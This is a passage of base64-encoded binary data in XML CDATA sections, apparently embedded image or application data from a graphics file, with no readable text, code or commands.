t1uWdHUsxjnWJ5j99lj4eNyGZ54970+il1ihnbZolzLSPjl594e0TwJVkX6kJ0I3T5LOjcUkBspC
DzHboFbo7RobvDoW4hwrqwwcmFpZaQHhffLNs9PYqELc50ZKWGg/T4t2EYm8q5AqhsmuhR+KlXF0
yxbwxtofHasie7XxXB0LKV0FUphdvdFln1SMLKme8iKPh/YCaVdJ2uRdcWEcAbhPxySxxnXLPlSJ
/Fr3xpqUFKlJvSQN/WnjOenVsURgdhHxHgHSAVSDACSW//HuxCIcGBYVFhgcIj54aFlLPzQrJB4b
GhocICZev/D97x4aFxYXGh4lLSMCAQECAwYIUmxdT0I3LSYgHRscHiInLjZASlVh4ufsv15TSBsZ
GBkcICcwOpHVPmBSRTkwKCIfHR0gJCkwOX2Klv6Th3puLichHRoZGx4iKTEmAINzZFVIPDIrJSEf
HyElKzI7RE9bZ3OAjZml7//Dua6jloopIx4cGxwgJSw1h3ZmVkc5LSMaEw4JGCB3Z1lLPzUtJyMh
ISMnLTQ9R1JdanaDkJyopZmNgHNnW09EOjIqJCAeHR4iJy+ikoFxYFBCNSkgFx0mMT5MW2x8T0I4
LyklIyMlKS82P0lUYGx5hpKfq7bByr60qJyQg3ZpXVFGPTQsJiIfHyAkKjI7R9XIu62djHtrWks9
MCYcFQ8JDhMaIy05R1Zmdoe6rJ5GOzIrJyUlJysxOEFLVmJve4iVoa24w8zV3OPp7f3Kwbarn5KG
eWxgVEk/Ni4oJCEhIyYsNT9LWGd2hpbQxLanl4Z1ZVVGOCwiFyApNUJQYHGBkqJJPjUuKScnKS0y
OkNNWGRxfouXpLC7xc7X3uT/7enj3NXMw7itoZWIQTgwKjhCTtfMv7GhkYBvX09BNCgfFwAPFRwm
MD1LWmt7jJ2tu8hoWU1BODEsKSkrLzQ8RZqmsr3H0Njf5uvv7urk3tfOxbuvpJeLfnEyLDI75t7T
yLqsnIt6aVlKPC8lHAEiLDhGVWV1hpentsTQi3tsXVBFOzQuLCstMTY+R1Fdab/J0trh7+vmsqaa
RTs0LiknJyouNT6SofDq49rPw7WmloV0Y1NENysXHyg0QU9fb4CRobG/zNetno9/cGFUSD43MS4t
LzM5QElUX2t4hZKeq7bBy9Pb4uj+4drSyb9HPTYwKykqLDE4QU1ZaHfWy76woI9/bl1OPzMcJS88
SllpeoucrLrI05ODdGVYTEI6NDEwMTU7QktWYW16h5Td4+n08e3otquekoV4a19TST84Mi4sLC80
O0VQ7OXd08e5qpqJeGhYSDsCN0RTY3SFlqa1w8/a4+rweGlcUEU9NzMyNDc9RE6Wo6+6xc7j3ZSH
em1hVUtCOjQwLi8yNz9IVGFwf4/12c7CtKSUg3JiUjM/Tl1uf4+gsL7L1urj2tDFuKqbjHxuYFRJ
QDo2NTY6P0dQWmZyf4yYpbG8xvD86uXe187Fuq+jlol8cGNYTUQ8NjIxMTU6QkxYZvPu59/Vyr2u
n459bFxMPjIBATtIWGh4iZqqucfT3eXs5d3TyGRXTUQ+OTg5PEJJUl1odIGOm6ezvsjR2fvz8Ma8
saWYjH9yZlpPRj45NTM0OD1GUFxq6PXx7OXc0cW4qZmIdys2Q1JicoOUpP/nlIV2aFxRSEE9Ozw/
REtVX2p3g5CdqbXAyvDs5+HZ0ci+s6ebjoF0aFxSSEE7NzY3O0FJVGBu6eLYzcGyo5OCcWBRjp+u
vcrV3+fu6eLZzsK1p5iJe21gVEtEQD4+QUdOV2Ftt8HL1NzKwLWpnZCDdmpfVEtDPTo5Oj5ETVhk
coGQ9/Pt597UybytnY18mam4xfn/uaudjn9xZFlPSENBQURJUVlkb3uIzdXd5PXy7unj3NTLwber
n5KFeWxhVk1GQD08PUFIUVxodoWUovsScoKTo7PBzdji6ebehHZoXVNMR0RER0xTXGZyfoqX6eTd
1c2Ie29jWVBIQ0A/QUVMVWBseonYQDQoHtXf5+2ml4h6bWFXT0pHR0pOVZn5in1xZltSS0VCQkRI
T1lkcdTIuqtJPC8HnI1/cmZcU05LSk1RWGFrdoKP/vmZjH9zaF1UTUhFRUdMU11odYORoK678OuV
08i7rqCShHZqYFhSTk5QVFtjbXiEkf+CdmpgV1BLSEhKT1dhbHmHr6CPfm1dTT8ysqSWiXtvZVxW
UlFTV11mb3qGk8m/tamdkIR4bWJZUk5LS05TW2VwfYuaqLXCztLGm42AdGlhWlZVVlpgaHJ9em9k
XFVQTk9RV19pdYKQnuLZzsKzpJODcWFRQjWShXluZV5aWVldY2t0f4qWo666xOSIfHFnXlhTUVJV
W2NteYaUoq+8vK6ejXxrW0s9MdTJvbGklop9c2pjXlxdYGZtd4GMmKSwu8bP+dbOxLquopaKfnNp
YVtWVVZZX2dyfYqYprPA5NyHdhLn39bMwbWom46Cd25nYmBhZGlweYOPmqaxvcfQ2eDm/s/Gu7Ck
mIyAdWxkXlpYWV1jbHaCj5zh2M3AsaLEuKyfkod8c2tnZGRnbHN8hpGcqLO+yNHa4ef/5uDZ0Md4
bmdhXVxdYWdweoaToDtIV+Tc0si8sKOXi4B3cGtoaGtvdn+Ik56qtb/J9f/n4dqckIV6cWpkYF9h
ZWt0foqXpLG+49rQwLSnm4+Fe3RvbGxucnmBi5WgrLbSyb+0qZ6Sh310bGdkY2Rpb3iDj5uotcHM
1zI+TOjg2M7DuKyglImAeHNwb3F2fISNmKKtuMKglIl/dm9qZ2ZobXR8h5OfrLnTx9Ha0ce8sKSZ
joR9d3RzdXl/hpCa1t3k3dXMwritopaMgnlybWpqbHF4gYuXo7C8yPyzpJSCk6Oy3dTKv7SonZOJ
gXx4d3h8gYmSnKaxu8XP19/l6+/k3daYjoR7dHBtbXB1fIWQnKi0wPoPFRwlvMnU3u3m39fNw7it
opeOhoB8e3x/hIuUnqjw7+u7sKWakIZ+d3NwcXR5gYqUoKy4w87Y4OgiLDhFVGSxppyTi4WBf3+C
h46WoKr+p5yRiIB6dnR1eH6Fj5mlsLzH0SgzQE9e5NzUysC1q6GYkIqGg4SGi5GZoqu1vbOonZOK
g315eHl9goqTnqm0wMrUDhQbJC87SVhpeYqbq9/XzsS6r6adlY+KiIiKjpSbpK237LSpn5WNhYB9
fH2Bh4+Yoq24w83X33OElaXo4drRx760qqGak4+NjI6Sl56mr7nCy9Tc4uja0sm/tauhmI+JhIGA
goaMlJ2nsbzH0dr/r+Tc1MvCuK+mnpiUkZGSlpui1crBt62jmpKMh4WFh4uRmKGrtsDK1NzkIsbS
z8a8s6ujnZiWlZaZnqWstL3FztbCuK+lnZaQi4mJi4+VnaavusTN1oIAUF9wgZKjssHi2tLJwLiv
qKGdmpmanaKor7e/x8/X3tXMw7qxqKCZk4+NjpCUmqGqtL3H0dnhMAGCNaiyfEohQgQgAgMzMzQL
QgkwAAAIBhAAStqaygMSQBBhjGdBCkMQAQAAAgRAEIAAAEEQAAERAOEifCYQGBJT/IxpRpb53gb/
I2vBus5k2yXdE/UoVz8zP6N4YYRc4RNQq5Zi5XDbJ/4oD6daceP8tP70F819Iokoirknr4Grn3H+
4yiizsAUk8w0EXrryEy2nKIFyPYOewcDMhmg5MLHCefqZ46Oog5oGWQUb2lgiiO+PAeafMxwihXu
2vsOKrtO4uqUTFc/k7Gj2KaBKTK/apvJIu3jFG1oqiSKot5p7ivnsXrAXP3MumYfrYEpNu81jfol
OcXqWXFLazuiKM6JOUA560qxJrz6mbqjWGwDU/wes29oNWfQYMoji0qyZOk+nuGiso8CvrjunuSC
ToNHg1c/c+goSm1gihAiLZ7dnkdWKsniIZXaqnDDAp50SGo66DN1YxwOb3YsO1s/U3UUqzcwxe9k
jzuQH1jLa8k7yeKr5bAQybG6xjhM5+xYpoIHnhhJ2hYGplhSol5FpulkWM4fWYVSHpgZSAh60uKA
Wj437wAnA59zgOzihuxY7fUzj6Oo9DIAmGLb5rbKzakki8w+ca7o3ppQYi/ORwNqtTEOAXp2LLbg
YRzDv0S9hinmZHBioNQgUJJkVYlRxG9FDw8Qg5b/EVJsenYsWfAQdhQ/XGCKCl2iXkEeYKWb0l2b
84Bg7BORde8ZhpitB6g9ISAO8uxYnIKH7ReYol2i3mrHg1LNdNd4b2Gwj6Ba4M8+efRzWwDwsGgb
qwqwfXYsUPCgjNEoUTMhDy5oXA/QQYWX6WufEA7tA3p7BkfcPIlGip6gHYsLHvR44Q==
	]]>
	<![CDATA[
	3RK1RNe+YyAPr6rblqK89kmmdTwNb7J5MszPE/fPjuUFD+h4jBL1A/Igt92c4kr6pFZacdfqdlz2
KWqeQJr8kYYU7UM71q6XAXnwJsJ0obZPXNGpRvE4ICaZGGXsE6PRnomifKAnyRUWBcRRxhEpIhHt
WGAZJWq3XmXLUyEPTH5bqYjN8lDR2+vAHQrvAz0pB7UxHtqxji6Eia0UMQF5qFR7ulg7wew5xfaJ
Z7SzIIlnLEyhJ+WMcc8OAe1Y5574mdHxEI5DyEPRPpHTMkWSrXIpo9kn47biHpwz/OahJ+duy6ty
TCaIdizjGC3FkuhVts2zkIcyzinaP6gw7WGfBI320ElpVBQ9sSpbpYbD7RLvm/0OiLFjvSWNXUMe
HmNb66Vm0VYTxbFPoEN74EnRuOxtM/REhIP1rIIUSdy3YGuEHYsUPCxDYyjkgY/IEmPmO0xVPsKg
YhBxUHHvC9joSa+GQAwp+jlDcoYXbC2qU0ZhxxqNHJAHN2inYHJX8VFytFvpioZR5BuXnQl8h1o3
h3Pg2xESE52y4XvykzggD7DhtCFumeLZoN0aw/Bur1IhNS57X6yqpkgREtpYNqPQObfLYcfaHx2Q
B2umIWNtWwuOeqdJ1B7tIqGddpcXpueyT2oPzsjyWNXhjfhYnDypAIE4IA+0g2aAc4p1N9Jpf2+K
PyvGFhJMuHLZYwzyO2uiUcjyshkhCh4apg7IA3Eu0+80QkRcpNce7byE9kSrSvyl2wJk2i65vAGC
l6EzGyLQ9eTuiS5bBcatMbswQ+7zyYEcBk0QOMOzssK7aagYm60wiqRIt0U8u+ycRjGolMRO6+6J
eqvABOuAPIDYvlPZjjxJRz4xqtGOpj6x4ZWrAcDzUDxVqwBuya0nmjPw7A3Iw12D6K71PtkyubLT
kgvwgLnkR7syCe15qAjWZbgVcwTzpJNediykGMStJy7yqwDLud1oN0BhotzUOAMC6pwiyIlAWgfO
T69PjywwVGyE6MlWYiJRPP3L3mekmLfdE2cPWjRxBt6kYe3M85HkZp+Mb80CvE0G+ttzT+8ZvKsK
FclX+WoQ2syTjSZS1gZSVEt2sHtiYvEwzXl61VJZpXOKiVBxoRPJmvoLOiJRhDeoeLIhxZHy5e+J
HLvD02uOfTLnluDo8QABVNxXJSqMYgRFtTAGASXf1hNisN2u5sW4wuph1D7Z0TnFW3bEPQZDxetq
mzCKx8U8gWwVgCHF3O6e2LXd7rcYd3J4QGWfWNGNQ5BJThG+uCmaCBXxXwA1GPeFiWKTVoHQ3i5s
m54IHuPgu13g6Mmr2e2gA+YVfFKaLMDAPoGnc2DkTOQU2bopBkJFJiXLlttxdgv83gE/iaJtHorH
CF80jYCuAmXek00/bN8pTRa4cZ+ccTNbAOIGlMOddDY+dYrdkazHZCziWWyAfEZ7lihmtwqsEZC2
bnrCz2x7jDuVxxbVm+Ap9klaHVxXyMS4MC5CN1QsQEp2mDSKgb0vUUQeo8hpFVBHQMnFe8JLyNH2
iYEdM1E12KW7DMA3VIwoWXb++ph8UAsUXABUTwABAQIvPEpZanuMnK27yeu8tKymoZ6dnqGlq7K5
wcnR2Pjy7unFvLOro5yXk5KSlJiepq64lwP57efg2dHJwLixq6ajoaKkqK60u8PL09rg8+/q5N7X
z8e+tq2moJqXlpaYnaOqs7zFztfe5uxeT0AzKB0nMj9NXW5/kKCw49zVzcW9tq+qp6WmqKuwt776
+fbz7+vl39jQyMC4sKmjnpuZmpyhp663wMnR2puLeWhYSQns5uDY0cnBurSvq6mpq66zucDH/v7S
ysK6srO7/KWVhHMAICk1QlFh+Pby7ujj3NXNxr+4s7Cura6xtrvC/+fh29PMxLy1rqikoqGipamw
t7/s8dbLvq8BJjA9S1trfI2errz88Ovl39jRysO9uLSysbK0uL7EytHY3vHt6OLc1c3Gvrexq6el
paap2+Lo7tzSxripmYh2ZgNGVWXc5Ozx9eji3NXOyMK9uba1tri7wMbM0tnf6ePd1s/HwLmzrqqo
qKqtsrjlzcGyo5KBcF9PQaKx+P/v6+Xf2dPMxsG9u7m5u77CyM3U5N7X0MnCu7WxraysrrG2vcTL
097UyUk7LjtJWGh5i9T39dHLxsK/vb2/wcXKz9Xb4ebqw724s7GvsLK2u8HIz9bd5Or18evk2+vm
4NvV0MvHw8LBwsTIzNHW3OLn6uXf2dLLxb+6trSztLa6v8XM09ro4NfLvq+fj35sXOnk3tnUz8vI
xsXGyMvO09jd+frNx8G9ube3uLu/xMrQ1913ZnaImam4xtLc+/ni3djU0M3KycnLzdHV2vTa1M7J
xMC9u7u9v8PIzv/1QU/N6ubh3NjU0c/Nzc7Q09fb4OT+8Ovn4dvW0MvGw8C/v8HEyM3S/C87SbvJ
1N7t6eXg3NnV09LR0tPW2ezn4t3X0s3JxsTDw8Xh/v7Elqa1w+jk4N3a19bV1dfZ3PTZ1M/MycfH
yMnN0NWgHX6P1+Do/Pr49fPv7Ojl4d7c2tnZ2tze4eT39PDt6OTf2tbSz8zLy8zO0dXZd93//+zp
5eLg3t3d3d/h4+bp5eDPz9DS1dne4uf/zvX18u/s6efk4uHg4eLj5ejr7vD+7urm4t7a19XT0tPU
19re4ubq//Pw7evo5uXk5OXm6Ors7/Xy7uvn4+Dc2tjW1tfZ2//E/vj28/Hv7Orp6Ofo6erv7Ojl
4t/d29ra293f46AcAn6PoPTy8O7t7Ovr6//18+Hg3t7e4OHk5+r59/X08vHv7+789vPx7uvp5uTj
4uLi5OboQEDz8vHx8fL67+3q6Ofm5eYT9/Xz8e7s6+rp6fXDtaaVNSoqNUNSYnOElf737ezzn459
bFtMPTAcJTA9TFv+/ff18/Dx8od2ZVVFOCshACErOEVVZXaH+/b19PPy8s3BsqKRgG9eTj8yJycy
P05eb4CRovX9+/n13tTIu6ybinloV0g6LSMaGiItOkhXaHmKm6y7yPyllINyYVFCNCkfFzRCUGFy
g5Sl/vr61sq9WkovPEpaanyNnq69ytb++/v7/peGdWNTRAA2RFNjdIaXp7f08Onh2M2/saGQf21d
TQJcbX7Y4en//ube08e6qpqJd2ZWRjksIhIYISw4RlVmd4iZqrnH097mwrOkk4JATl5vgZKjs8H8
6N/VybytnYx6aVn79vHs5NvRxLamloVRy//6/tKh4iID/Pf39lBCNPj39oIZqAKlShERkIEBpA0A
wgkoAgAgAAAAISEi52HrHhJgEFGKhkGIAQAAAAAGACAAAiAEwoEgAAAAcCJ9l8A3VJPNosMvK7v1
WJH5gES9FJ+c9S/6/ugq+qWIaEfFuJs+9FgmZ/DdQHxSnMsUVbqKBoyAlNDfBKErBkFaDkCPZZuC
+AQHx0O7TA8Ht4w0ej8SsaJX0p0qh9RG0dIeS5uC+KQEx0M0HuFXKWN3BFyCtF8vB9JfcnnblVuM
aVnssdYUxCc0AZ+QnF7NYSaROKuGNZ1etqjIgEcBIU9O6rFCQQXxyXSfVA2ZBGKIh2rB29rh+Hqj
qCcp7rHICwrik16RFb0ZWFEqMxQARPh624GRJ8+QGuNi9VhJhwXxyUL7Qbo7ENFodVh67onB5uDg
rPiBTxPMu5Ohv1IrTZFSPUGVoiSaL2NrgEV2gP92B5zxDYpWVE4AhOaUibAxjmB6rN4h/AiOBx60
z+CKLNPIlq0oHTed6Cxf4N3Qi77sZ8+QX+ixmoGg/dP0eti2IQ7aydCAgMgeXXHzOo1TIlNU3AqC
EcifZbvxqEvIuP0ey6QTUNEV8OhU17aNaNB+Drf5BBRZhFZkwtt4vGu/hY3iHYFplJLkPk7FyDju
Huvlq5DLBFrQnqcN2dR8Cvsd4fs5O3FOQrL4TqUru4NkS6LC85M6ptWAkHGSeiweucJ4hDNotxcn
ZO+llwW79olskwhZt05rEAE09gDB68V+2dZEZJwT9YTquPAX5dTGrbCNO73QCOQE4//kqEjSSDeE
62fcWWZoQ7O3ukfxAF/exezDHkvZhMfMeAR5auNYaeIOVC/UpB5xOwylfoSRH6u5iTXUQJf5m0xb
RXG5mL3HpI5lw6DOsgCXqTJE8xUraH+5rYr8HBW8A7NaInms5VyVlcmx9ttsy1lJAQU7A+GsYhda
cUnMbvxlp1IQ0GDjEOEY0H5EVsWKE6k5Bn7suOwBwIaKKSSPqXP1xDNBbcRXcZrT7A9idjNkHP7L
HgCD+Z19DdBeqZlSuOh87K2aTRhWSq3ht2UIXMBJ+9qcZiviB91T0OwKbRA0aM/JClnt09ThQeda
qtRQPsgMTFwGNsQWT2gW7Oh8VTQjanYBE6BdImOKAnDVp5Ielh4Vl2HQOE3zWL9OMn3rb+kYi6yK
06rT7P+YPfXLDvlCUwDGnr0Vd6tivhWlOcN3R9GRGaFuHlkN37gLAI19QM3+5ARo5/tKFIX48ST6
7FasdpcXEe9uC8dVLMKVgNjU7EZHgPZ/DWj6RZg1d12xIjMnwcAALC3aWATwXDsb/wNq9jcToJ2R
YFhTRAK9MxQ31kblIUgH5igmT6+Ly3HNXN5vYbHR7O9HgPb+RBX7WVMMtGtsUlbU8LMKHKvOVwKH
5krA86jFQAZCIXnNDk5ECLQjrqFixO0jP2Y1huvNqeiCDBWLCr2Z/44JmsInVyiuBDQEzR4TiR6A
9nqZBQ1gXpOxjaz4xO8sLHu7gNPjWawSHixXAvJb1wjemr2rBGh3Ljt7NjNUZGwjm73Qzvih3hqs
dVJrPFQb0zk0VwJSptk/S4D2irayAL9XhN2tW14s3+WaUuVhtGCouCgBLolxKotrDtHbBbUDNHte
I/rwQLty7IEQEowH7FvUSe8uZEMiJmJRn/h/2rsp6sa9EtBOs5f8EFlAKRv4hCtr5ImtrSa3PpZc
qnwzGWm/bsweBzWLLG0PLAHJLgHa7xRlgeyh+cJombANmcWhmVZkjFEbriiK8uOhf6+PTXkzcxWW
gE5BgHZVKC5lgTqm2DdzKQLPw4N+726j2inb7sp3TS0FjrmX/X+gLOTHSkA+zQ5FkADtgDBFRWz7
5D1nbOFCe3nB9SZYgd5hWLMnx7V0rM5pIT+GElA0EKOIsgAEUwStz9Z30dhLLDwrloTj0/JgKSNk
ZuejXSBjHPcSEBoIubLAgOCVohOmGE3MhlMg46qYFoV2rI42iqGpwNkmXZUapyL/DdBS9ckoviWg
VCAcbbxSjBM+ETQb2CdD4Y39EKJT/H4EemAWbvRcicS2u29yPSbHKBpvgJa0jHEwTKZJ0hNFI5hw
V4rZwiecaFaMh+2TOk6x9OuTbTcHxFTFXhfZWdEZOIrJEMcLYfMKxRSpUGcq7dBiRT1X7uIdsoUY
l4hFH++JUDUNoGWbMS4jTCauRthCf5gijszIstp8EKMaxXhTh3eXsdVU4qlvu+Abqg==
	]]>
	<![CDATA[
	5XrCvnH1M+02JlNTHK63Ryw6ALQl/2oTt6eXhnQX9cy/sKCQfm1c9vW5qgX12c7Bs6OSgW9eTkDz
8/PLO/j40kML9/Hijzv29fPy8fHw+f7+/fypmYh2ZVRFNwsRFyAqNkPS+vn49vDwJgKPoPGrm4p4
Z1ZHN0VUZXaIman89e7u7/G0pJSCcWBPQDMnHhYVHCYxP0339fPx7+7t7e3t7u/x8/7KvVhJOi4j
GhMNEhkhLDhHVmd4ipuru8jU7IRzFh0nMkBPX3CCk6S0ws/a9PLw7uzrzL6vn44TDRIZIi06SFho
eoudrbz/6urq+u3mqJgLDxYeKDRBUGByg5WmtsTR2+rp6eri2c3AsaEjLjtJWWp7jZ6vvsv4/+np
6Onq6+3e1Me6qpqId2VVFx8pNUJSYnOFlqe3xdLd5fHo8+PazsGzo5ImAjxLW2t9jvj39PLw7evp
6OfnZ1dEU2R1h5ipuMbT3ebt8O7r6ujn5+fotKV/kKGxwPX48/Hu7Ofp6v1VZXeImqq6//Ty5ubn
6Ona4+nn5ubmOej/5ubm5ujp7O7x8/zn+O3l7vfz7ufe1HZh3Ono5uXl5ufp6+0cFezq6Obl5SHy
5wJa5ebo/rytnYt6aFhIOi0iGRINhuTl5ufplYNyYVBBNCgeFg8Lfur7y76vno17allJOyB2iJnl
5OTk5uft5d3SxbenQjUmMT5NXW708u/s6ufm5OTk5eb6jn1rWkshLDhGq+3q6Obk5OTk/+3m3dPG
uKmYhnVkHcPP5uXk4zlHV2h5i5z47+zp5+Xk4+PIuiBgcYOUpbXE0ONuGXqMna695eOrRjgsgZqo
QTYCEUkAAADxBEYIhEBoEJPSqh0SgCBZECgpCmIMAQAA4UAYEA4EQHgaSR9py3y5f/h4KLgZnf2R
c5miAWg6CYV9H6Az8ADlpCnGxC/z1eAImsI8HtCHdmt2qZmib++JZuAMPDCankA1xTTxWZB6PJDv
kwG6NXsjmGKoWg3sCi4/NPAQjylm/Lezn1YhbAfa2+fW7FewDcn0vSdX4wweyIGHIQZNQMzzHw+9
xO+JRnS3Bs/+0NTsiJWOoWE+CRo8iDVFh4Hfzg7ri85egheBisK1R5BmV+92f1c0eLjLFM3vvt8T
/eTJd4CKHG5Xcf1SNuly94QeIPjh4IFN5LezF1d31daaPddjJXzqJeo9+RMNcfDAyejb2furuxpR
PYSe25r9qvdEfwiWgwc2mX1Ek/aru0urhT1n9lhhpDjHPeknDTF4sDqfx2UyvQRHqrs7qEhrYO0e
C4HvnmDJBg9F+73R3Zzq7jd2dGYqwu6xUgMTGAlxT66ywQML6M+2oXJ1d67IksQmCjw5oP6eHOeM
qTR4oBhA3ZXlBI1G+Kf+6zwSzOYId9M9OWOWNnjgKlB3lbEmxc5INNdsMAjmLluhNoyr3xNQpsdS
EvAgkcFDrD/ZCZqcurtpiqvAJjqa3hPBJ1hSjKKn9eDBDoG6Szsqih9HhjBQagJoimHek2454K4n
RnG+Br5t8AAwUHfrh0TNA1nzNXhzA8JIqUSibmcG3iTeSTVCPrY0eFgwoO5+Nr2+iyyd1xTHFLl+
Kq7fk9kw61iJsxFQBwcP2DKg7rawFM9J1AesgRBMkdU9OQdv5MFYMHhILgF19+G2sVvImvTkFxTb
FK3fTEvp7smpHHkwZg/cnTN46P+vhY1uGy9FliIMsDcL35LNyPHBUgJFAhehSzTPPUEw4MiDsTh4
SOwC6u5tkeVpoqJ3DQ5+gj+4wfmPpywGw8iDMXt33+tCwFJcFFlfXxiOC0oDbE+zz36LhaUY6Z4U
wE6P5R08iBJQd89eyNojWxG1V7WABariViouIMVryshcxzI1RdUEZrOQ5T5ZAG7d1D1WGqJB5Hne
2I3liOOYIHIMwEYQIx97FbD3QpaaLDCsyKpsUDqbUN3HXgZLCxX3gFSYa08GtTNThFaBuZIFwiiy
poPIZY4QVNe0VISDYgV43ToWDFOMDgYWsmhq2+AB7T39qVTTWpmBmOVKdd+VhtEIO5hXGSsguI61
bEDdrYFkAQ50F0OiDvF0pZlxwn1vLAOYuXkD4yU7pvoSvabH+ibANjUDclBk/VixYh/EU1kls5Ff
ctMnlVF8fngUK5Cn2Ts3gRnQsSqyVMdTVZs7QiPzhExRUk96rG8GqLsiK/nCWsmFFJk7tIrImlq7
cVBxp/VYlhC8ii4UWYDy0uUsO2QwT8MK5cKKPeueorUei9gC4luRBcCKWKUjRWIkeVBdO5wpUBFR
67HIC4osLon6DxOcLT7ZEEqAR9vsB5EZVQReVVQqQtV6LOYBYl/UW5F1fbMZB1AjQqk4aOuxLKIB
iVpOfDI8nJbwrhmLqCSCi4Pde7Jv67GI72EhSwOgOPN10r4oVPFJLPgEYrRSHNx0B5hHigC3Hksl
HpCoK4pPWnpXXRzTjyYGln6prcf6ajBzxCeWR1L7gvZgu1U6fZltUhF067HINWCoBvEJflC2BQVs
KADEEgAz3OXn6vHr5NvPTkAGSFhpe4yerr7l5OPj4/u8rZyLeWhQYHKElaa2xdLd5u3y9PHu6+jm
5OPi6vLs5dvRxLWllYNxYFBAMycHjZ6vvsz+4+Li4/L/6eHXy72unox7afDt6v3c0cW2p5aEcmFR
2P3ijXz/97eol4V0YlJD6uHi4+Xn/uri2M2/sKCPfWxb4uHh4uTeh+Tj4X/n3tTIIM9v5OPh4eHj
5OfqrD8O4dvQxLWllINxYAadjHohGRHk4pUz+vn248u+OSwixbamlYRyBviejXtpWEjj4uHFt6fw
+PXw6eHYLfTFt6eWOuPj5OVhUEEH+eSf9MZhUULv7Ornv7Cfjvzm5Oz/08a45O7m3tPHufHk6uPZ
zvb55f0/Dujn7uvp6O3q6fzp6oFQqJEuoQEBQFAAMQUEAGFAADBDKC0SoPBAjoQxCoIAgAAQACAA
AAAgAAIgCAIABAAAIBhHe6WJ+JpzMe7hTHE2vW3jGCqSs27YfaLYGoszRT5628ZdKkOor2W3m15I
vkXHIm6myFdv27ioMoQSEHyZbdwumYgCPEwe92LUMkWe97aN8zL83FGM0aEDc6ZI7/gkhOfuLZ27
6qQcfkuL3nXoKDJ6gnKmyI7uuXsfIQtGRcb8W5unAB4SQDJTfHBv27g2RZvP7wlcAA+MF80UHdrb
NkRXep1KZnh3GvgdQz7bmeK8srdt3CELBHEp4NKiuZzNFG0be9uGCBVn5FyFk57c1+1Ct7aTRDNF
dvi2jRcNCOkH3ei6J2IDLZHMFGepvW3jfFNcILVMOTvsNHAdFGgZ12PdGcNM8bOyt21MoqIrlcGP
gHQSb6ZoS3XPXYH5ohVUnKbuMrZQBPHGg46ApNWxgml21zLFOKLz7KSVXjXyRZ2iIhLNpsKnNm72
MxAm4L3JzBSr0L85iopRGpCePiT41EYu1OwVmSnSsPeh4peNI52zBXxq4xZ4QKOeTGKmiAzvTdHU
L9qjAcniVfzLviPUTBGXfZhExQ/gk7/kmt3gWjTzIPVEu0xRBuFRkd5sHCTx6BDniX/kmeI06D6i
7svGCdOAyOrGY3aSV5opGluvJL+oBw1IZFPcLNfspktA4cwU9eGOigwqG0cQDYgy+DgWza4CmJmi
1nsmKv6a8fBAxWWUdE9tiN0TgYn2Is+IXKbIlfuesnEkpwEhO67ZgesoQpspCmhXSGVAYnk8zBty
zb7OUQzLTBEYPhunGA2IvGyNXY6nqKZI954AdhRJmina8i6ZIA3Iezw4DfdNkeKeAOcoYjNT1K8X
RgMiccCRvNlmIJLZg6NIyEzRjt6XBQ3IES21HVlm1+D6kqnOHnNP9BzFjM0UiclDuVPLTwE/TsLv
mD2aNtz3ZHqZYu31IjQgsscDG3I9GNICli27buM7lpkiRPtnAg3I2h7sSs1wJgHcY91wPcFvpig5
1tOAknpU1AtivmP2uPdkV7PrMbM0xauyngbk7MYDKJ99o9XaalmW0GX/JFDYnbTYbIom4D0NiGnj
ofrxQPS9lCkm74k4ZhZIU/za7mlAzKjIidbdumZfXqnIH31Xx84uCWiMKUrH8GlA5ajostIGQ2yE
3RTU7CPviVUzklya4n708+OAitngfRsZpysD7kndu5T4wmuKESd/4wGFnX16U/zTbRuUHov+PbHM
1GVHHWBN8Vs99tl4+KKPB9QsxRTu1GMmmsw9mU2bmumJZ88UmYPHZgbUbADUVf8h9+jp6O/w7uz/
7+316+rplfTx6uvs7e/q/+zr8uzt+v8yQE/u7P9HV2l67+3s7DLw7u0LOEdXaHru7wECAwYJDhQc
JjE/Tl/y8O/u8hAXICs3RlZneYsBAgMFCQ0TGyUwPk1eb4KUpbXE0dz/9vQLEBYfKjZFVWZ4ipyt
DRMaJC89TFxugJKktMPR3OXzCg8WHik1Q1NkdoiarLvK1uAMEhojLjtKW2x/kaKzwvX0Hig0QlJj
dYeZqrrJ1eDo7/T0Ii06SVprfY+hssHO2v/y9fcOHSczQVFic4aYqbnH1N/n7vyMGEhZanyOoLDA
zdnj/vP+tqaVg3IOM0FQYXOFl6i4xtP7+vv8/f56aVdHSFhpe42fr7/N2OLq+fpxcoTm/v77+Pj7
emhXRwuvvszY4urw9fRfTj8xCQbz+vX8+fTz8+f+va6di3lnVkY3KyAXEOr5+urm5ubm5+fo6Onq
8f7c0cS1pZSCb15NPjAlGxMNCQXz+/nw7+7g39ra29zc3d32/62cinhmVUU2Kuno5+fd3NvS0dDQ
z87NxcTDwsLMzc3Oz9Da29zd3/f+5dzRw7SkkoBuXEw9LyQaE/3h4N/e3dvV1NPR0M/OzMvKwcCy
sbGxwMHKy8zY7O3u+f/g1sq7rJqIdmRTQzUpq/jf3dza2djW1czKycfGxMPBwL+9vLq5sbCvoJ+f
np6enp+vsLG5ury9v8DBw8TGx8nf4OLj5OX+/fz60MKzopF/bFtKOy4jGn797Ovp6OfX1dPR0M7M
ysm7ube1tLKxr66sqqmdnJuai4qKioqKiouam5ydqaqsrq+xsrS2t7nF1dbY2tvd3uDi4+X+9O/o
4NXJuqqZh3VjUkI0KB40QlFjdIeZqrrI7OLW1NLQzsvJx8XDwb+9u7mlpKKgnp2bmZiWi4qJiId3
d4WGh4iJiouWmJmbnZ6goqSmqKqsxcfJy83P0dP9//Hr5NrOwbKhj31rWkkiLTpJWWt9j6Gxz8zK
yMbDwb+8ure1s7CurKqbmZaUkpCPjYuJiIaEdnVmZWRjY2NjZGVmdYSGiImLjY+Rk5WXtbe5u77A
wsTHycvN0NLg4vfu59/Ux7mpmIZ0YlFBNCj83NrY1dPRzszKx8Wuq6imo6GenJmXlZKQjoyJh4WD
gX99e3l3dnRycG9ta2loZmVkY1FQUFBQUFBRXl9gYWJjbW9wcnR2d3l7fX+Bg4aXow==
	]]>
	<![CDATA[
	paiqra+ytLe5vL7Bw8bI19nb3d/449nNwLCgOUewv8C9ure1sqGem5iWk5CNi4iGg4F/fHp4dnNx
b21raWdmZGJgX11bWlhXVVRTUVBQT0RDQkFAQD8/Pz8/Pz8/QExNTk9QUFFTVFVXWFpbXV9pa25w
hoiLjZCSlZianaCipairrrCztrm8vsHEx3MGT6e35uTi393b2NZ6d3VycG1raWdYVlVTUVBOTUtK
SEdFRENBQEA/PjIxMTAwMDAwMDE9Pj9AQEFDREVHSEpLTU5QUVNVV1lbXV98f4GEh4qNj5KVq66x
